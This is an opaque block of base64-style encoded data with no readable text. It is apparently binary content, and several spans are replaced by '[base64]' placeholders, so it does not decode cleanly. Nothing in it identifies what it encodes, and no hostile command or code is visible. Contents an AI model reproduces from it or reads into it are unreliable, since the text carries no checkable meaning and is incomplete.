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[base64]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[base64]/iy/[base64]/fjudA5ERn6Md0RQKCudd2LXh8aAQlIwMUugjGMXXzBC0ZARjJuyIxnXGMZ/sXYxdnBznUfKIEM/KXD4M2oeHosXo8Y8jA/[base64]/[base64]/CdtuSXF0QnSEmZAQrq0qFAvbmiNDj3jDUpwgxdslKM4kGhGP+pcHAThuc6NrnSDCYN97SuiZSQpGDt0/tIRCGEI1XFpTMu7o4jMFCEL2gWDJnYkQ2Lsp4nsWEqG2pLrYQ+SkfxCISgZPktmskxTHTBVPgGVT2S1qwm2qs++CjKhjfVQhhlMoAQVwKaNta24XKsu/[base64]/o5gbElq+gTHKtGJoRJVJkYlGVIlKYU9eKKSULUFgVttMwQvGGSiXHBXvVo/Wd9pLQLcE4X1wAZa1nKswo7wWw/14cTMNZgjbqBlJoViWiXnsdA+DTMRsJyxQbM1GwSAZ3azWFc51lNyS+bXPgOqcgOnyMp5gAUs4FkN2FkGv0rEkom1OMhlwQ2ufe18YHQR9uZniV6u7W33M2Y2xAChHUrjC+Ac5+pad1/ODTTFK/6YxmThz3me61w1nmc6E/q4I3CBRF3gIR6gnAcrmCMSzmCJRyukGjKXuaQTNnPj0UgYwOCKLZyH6fhummOdIAuo59fIUetXkl+4Qh5SDdWo/rZ6qrAOJVbHImta17qoq6wThAWIqP/9b9hiH3YAd3nsRYkYUg686zIt9dhox000y7SgrSIQ42zGZpraXpu3XzPZxhpnhHnTG49ftWIVqjs5G3A3BjRAghvA4Fc4RNx2QCFEJ+RbD67F8nyuBfCBg/4/YzZDDA4auw+Y0aFwxsGc5+D618M+9rKfQxb2HIQsLKMdum/HMqKA5ywAP/hZ+AIjWuGKxcT+zxA37g2KkPvdt4IEcdi97hVh/Va0Yg0uJxBBqkEO6oujGwqZRjfKb/7zo18bzTDHO9pBjmpYYxrynz/95w9/a3RDHNR3hkEWlAv97544nAJP9VSmSQ9J/gjd0BXdzxTVTJBaJNnBFfDAGshHmXRJ1EldgtFJrcla1XlCKbBPKVhPTADNVaHF0HgdYYxVGQBQK43VTWCJsPHFrhnbYChKAjlGXTVQiWlNZrgdAQhW3JUGM2HQtR1Hj6UKbgQA37GN2yiWNc3NZLmKpujNqVCbYI1TEXJW4LiACMhbO1EBi1Se5uWJ/VSCgb2IlgFP6PVHMHwf9cFhHOreO0gDfrihHOLh7i0DDuBeHvqhHs4BIxRfO4jDO7yD/rUCIzxfHrpCH1Lf8SlfdcHAIhCiIeqeD+SeOWhiHC4DB4wAEjSa8OBfJVoiOSREN/zhH5IDAP7hO5Tf9xli/[base64]/AA/jFYiySgzbEQzskYkzKpO7VRSTimXO1Qjvww062HyW2w07+g+6ZAz/wg+5Z/kEIeGIMVMHLCQNKwsNO9kM7vENCnEM7mINNsiU8xEM3yEM/oOIcamJd2qUmth/1PWVVmmUe6uQ/yEMeikPGWCOnCZ2UgBWVNJKVXEkkhYEEOoHKwExQUGOaXCPViZI2aibIMFiDgSNWcV2eqCNgVFigAFs6qmNewGD+rGMMjh0A6ZIB1WOjQAED5eNdYQbYjNBocEZgYZDdCAdvws0xwQZiJSSqeJNnzIa4NaQ4IVPgUdsQupgWclav3ICvIMERlEHiVB5JPAh9FNLAmOR/NEM7xANVomd6oudQNoMlDAEjmKd6yidVDiVMnud84udODqX7xUN/9sNOzkN/xsM7/vylemZlK8xBO4zlTuqex/HZRzmBWQIoHFKl7i0o9NXLCBwOLCgoWZolWrZDgeZneu5niI7ogMqk/u3l7r2DgLpoPPznP/[base64]/k8iaIcyaDs46FJCFw64AqyWKn/Ggz/oZzzMQ6/qH+wo3BXAalmeJUKk5VrW5H36A03iZQAqqDzIw172g7Ra6zksaPutqFVqqnyW6o3aAlAdJmIe48/Uz8hcCVKlwRf4QAtkwSlEY5ESmJrET2E2SWcuab5uICol5pN6AoJ5VZ68ZmnqgZWmJmpmacKSo+axJg3yWmGEmAIJ09WswOIV0w9OEGkEHow1ExHymI/FaWxUE6ooJEI61mDtFQpBp25mBtl8RuIVod9cZxAcQR25XKKCApIsiKNyC6TuZFb6pX62Qxx0CKb+rB/+ZX2SgR/eZ4ni4Tu0pUwSaKzGoevB/ipfziqfQYHu/SfQXi1+tp9zeJe8WEGxfihCTINV3uV98sNd1qX+4aSJ8mQcZqtTUm2LfmqMzuin2miOBlU2mmsDLuMepEEYtOsKGIJPxGsneVJVXaM1Yh0H6quS4kwHmsW+miD9COyUlmY6iqaUKuxNHELoNmxsDsZsUo2Ykmkx/SNjHWFEvpjYlMaK5Y2r2JjINiHJetPcHBOqpKzGIpNfRWfLEuG6VaQFhMBFRsEN5NCLnFbODkxJ6of08mx++Ow/eK0cJu3QepHRYi/SCi0jzEXuTStWmq/emq/5zgPvzUHunYOqAiA5qOr3/aUctkIWJOiCYm3WRtetZis5/mClgPLqptKo/l1nd4lA2S5oWYrDOTjwAzcD/FWDhHYrVZbqNKCkWh6t3e5n3W6rhcJDXqboX8qDOKSoWZ5wKfjtSeDa9Rzd4JaVE/AACmTBJshHgA3Y1F3FZUbuVfHr5OZr5bbwNoaM0GwuOupFhRVsGeTJ5pLuE7tgh3kpDtam6mrApGTKQ1LQp3Ss7MoucqIsNuEunfrdcC7kCU2htJFGrAhvy/4VRSqHDG2AcwBBSpmB4jzvv60hfgTP51WvflxvVpIDf/CC3A5lHGQIfLItUdLsERxBFBzBrW6v+EZB7sVot5blMvShOexkrtZt/dpvgp6Dhy4D/wZBgr7D/n8O5V/mZYzmJRwuQxoZGgkQ6wLn4Tt4HyG+KLWO6oCaZVqmsozmJSf7g/55cKy2XzfIaPjJqNwG5lM+M2AS4gqfxDEio6iJ2jKeTBisAAo8I7WwmlTdK5vwMNZxpgkCcRD/cDaicxGLprCh5go2cRMXrGiWARSHrsNOcdpdzeqimNv9XRQWb2Z4MRkjYch+kGvkrjXBaWMJZxrvrtzRSnSeBorB7AUhrwa4AEUdTuWdlh5/XvD8G/XybCC7n37ogh9IstDGQZsp8tG2wiPLdCQbcjswgiNbcifXJQnbJSk3pe7x6lzqJND+Zfqar+59gQY3cylrXMXJQFPqpD+Y/sMof6/u7eUrw+EVMBQX1fJO+oO1gnUJqyUexmhPpqI4/Gc/5GUh8upQHjNftmQ7/CevqrUzE2JaL3M7wAIxcow1h4zI9CipYckaGG56pIENr8yROi6S9vD6EHE6q3M756vmpiM6GmxeoOY8G2xmz3Nnd3aWAtA8lpVhTM09qu6knJgBDJkZVxbMYsYXZ7EZK+eoKDSO+R1E/4aOtcqmCHTrDm9mwLFybEBlAEFGYYdHQ+9Ir9d+kPR4mvQ7OEN0z4IjXIEi1DQjBNpLf+8yyB5Uhy9OyzXVxuemUh8p5zR+8oOIpidSK3UmNzXF6dl5o+dUy2SMaoNNlmoriNSG/nR1frYf/VawenIresOqtsYqMxCi/saD/pEwISrzTmqD7okDXyMmUcFEYKfrHsRwC/BAFBgCCM4MKDW2D9PaY0M25a7zZhbVIVQ2Zm+2lXa253K2Z9P4PK9m05zuL0lscUsGMT2AAQB5tSmW4dEdBkkknmosbS8hQjL04OWpY/njbkekpvx2cCuHrujKDUDyEODxR7PXl4f0H/OHSQcteWN3DGh39sbhJEPyea9qPwywP7y5eYc3ev+lJs71Ji5DUnPyUueZUwN67s0DVsbo+u5lfh5oSN1Af/vDqMKteaZvnBv1pGPlgKPnqkLlW1Mfr4rqXpIDCb8Dp2vDU/pD/vuVQic4STEuoLmeK9KNLk6sQRrIcIfvBLVY5ojHGpSe+IkL8ZKueIsv8YvPs9DMeI0bu423EmAIBgLRpg5WBl6dGAIYwAVViqUIgLq5W7vBscsOmWIpubeLkJP/Bt4gZOHRzddEJNkAakDyzXBrNA6wARK8wfPmLJh/OR+L+X5cbz9ELTzsZX3WkXbze9T+u023eZ1jMu/99O71uVnrHig/ZVnqHiNs7TvAtMVBHA4svNy2nzZIa4ymd1gPpX6HVH9LvP02AhyeA11jdSrGojjsolliJbZCpd3ypYW+8jucw9QCpgmzItTq36kbZqeVKwMenVHlSWMSbhigXBjs/gEinGGINyk7z4lj5/quQ3avq/ivH+yLM3ETE/uxi/1nJ/s8MjuYMhBlaAAELIABFBkEYDGQA3kCtHtlSEpF/tVAXxC408bILqcEdVNqmIoJSda5U+Eb7z1F8soNhEAKAAEbUMEd5zGD2Lu95zt+XG+31ueIaLfm2zR4xyj1NW15L3WCUl/D52SsRjzvQYEMVPzFU1zGP8atjrfTwmqEy+EVhNyim+0yxMHvA78V5MvCawNV9gOlp+9QikMzYLXFV/XuafruTWuEvwNWigO1tsOgl+o5pHfQJ6DlGn1gJ/1gR4EP0DrUG9jMSDbVd+bVY/37K+nRsbg6ev3X54kj/[base64]/8DI6cmRZu8HtGLfrdrcxubf92rWa0+5cP82D/W0mJ+8tY37/KC+TIQNKu3dv+VU+fRoHDNmzZeNwkvjc226NG+f+t1u13X7v2gEpcfz4jSvt4E1ut4zECBLTSXDg/sCD8bvRb0lv9q75rTzM03irZl2++T/i2xnzakfO37/MhNvFh9tOG+lz8eG1I9YJQAAr6aOPSgysJJEEFUyQjwYdROSQQwwxZI810vCBhyj2QGQTT1D5EMQQP/[base64]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[base64]/iD6Y9h5urmVvGqH904/gfNy+Nwf5zDzauT5OqATPHC7kuZRRb/HaG6PENuZ+DaiOZXidMcVXUjMHLhTPznsptWMM/[base64]/mL3RiUVcuACLoADlAxV/I87QusLji/GFBEuiCMMwkA1ukFX0uodLLFX+kEu5AH7tIMcyAHnhoUxyEE4GmPiluGODEuZlgePlscV6egV+Yp6Tq7JBikuSq6vOoP70A8SeSXEXsAFvCweitEYjVH58KP/eKUzVKmXGoN8fqkxnq8fUE4cOGHRSqGR4EFX8IIZHMZhWAZHIsYH9WC1Ai8PNMZDbGG2ZsvQPoQDSYQDO7CAPvB/7hEVYutDuq6A6MnSzi4FwxFHECEXhIEFCgAhJyAJcoEW5g5ndNCeyBHv8i7VRkihjAYKnAAK0isKnMAFVqC7HOrwdM0F0CsIg60K/qNQC4Lgo0KA16xkCrjq115ANoBAGEsqAnZCUMjQ8/[base64]/jsZ84RCtIRA6uuHW8BHucRN7OuRUIQH3vzQ0xzt2Jk0v5R69LOno4LBmWQBSyhGk5h7moGIiMy/kkmEtWkRNUSagjTSwuiUL0+MgW4S4VCIAWYxoVwAAqgcA2qsPGs5AhwgCNIYDvXgA2o4EqqMNhqiaNsEiEsQIqAwm48j/[base64]/kxHUC0KB0I2qQ5EZmsDc9NQ41FQfVNR75EEW0TSUmTRXkTsIu0BHaZBXDAVkoAFkuANpKEaIARC+CA6pbNIPogiKzIIsbNotEBVCWIJHwpWmUZWmWYDuisLteQwotA+u+ZqokA+IyiC6LPXpnAKwcS++HPzBIUNqc0/fxIooyiLzqZtDpRSFDQkECzypoDR5K0E+gDDQuVC1WIX+oADNrRD6chdrpRFg+A1ZCfgSpRFtbDxmm8ZXOEL9gKoYgAKvoAROqc8luE8rdR3ruD7GGMRFqs84mBd4oBzFoEHogNiO3Q6OvQDqEMwh9QFrsAFhvQG0tV3FFY5rkBkR5Zk/[base64]/[base64]/[base64]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[base64]/04k5A15TSUkjr1JFRRCOPAR5RSNmVLU1lOxeXEV30JZh9iTTdmdWXy0RZc3E2xZpsCGBCCHnKyZqedg3kGWWSAxixzoTTX/jxoozjnXFpskOpc2qmYbkyqx4ccsZxbQ5v1WidLV8I0qtNlyip3cVERxQsb0DqeAubBl+t5wsaH3tj02VffsMMWayx5yAb4ALMhaACtBiEw2Ie1uphhxi7d9n2hJSMwsKOHH47Q00QZmdhuixsh/iK6DL0bUYxFEmmTSPTWm6Pg+HauY748+gukkEwauSTBOJV+RCK2KIULME1B1RjEEVt1lSUUY2WxVxmTFR10HX/M3Vwil9DAAA2UcIQhiMym8sotc5YYzDJX/6fN2GdfmWl44kwnYI3SAn6jif4MtKWJ+F7Wc2npAUQUo5ZaXVgYg+UH02ABTV2rVLNxBAwb/ogAXh6gAAWYLT25+pXYFFi2XTEwbWo7FrIMgJcIKAhaGbCACI7ABz+kYhepYEMf/EbCCfmhBBwYSAwUQqSTDCRxi2sRDGHQOMnB8CAwyAgN3cWReBVpXjbikb0GFAEccc5znuOX6MQFsNI50XQ4cQHCSBCFTrTudbBzWGO2yJTaZQV3udsdxnqnqY6xxS3Dm1YQ2CSBCzRgBMtrnvPqhCdaaMZ6eJSZLSrTGO358TOAQYUd6ygYn/lMK6Q5TSUUeb5MAacMwfHYp9aAHN0kog+7c9qXVPM036CFD9xBk/9KEMD/EJBru8oVfxpYngau8pVlUxt/3Aag/yzLAgjS/oAGYECFT+jCErjoBBIsUcK+6cIPBxECEpbJTCogQQglANENYwiRHUbOhulCSA4bkkMXxehyQAyiSvDFACKakwHoRKcRkTg4JYoOYAF7ojyHcoMpfKIxS4ndFrcoFVxkSStgDKPFMObI3wUPjXKZ1hHWRKQGMEABJaCkHGdDRzzdMY8Y9dM+9/jHjn4mT3U05KLs6Jny/[base64]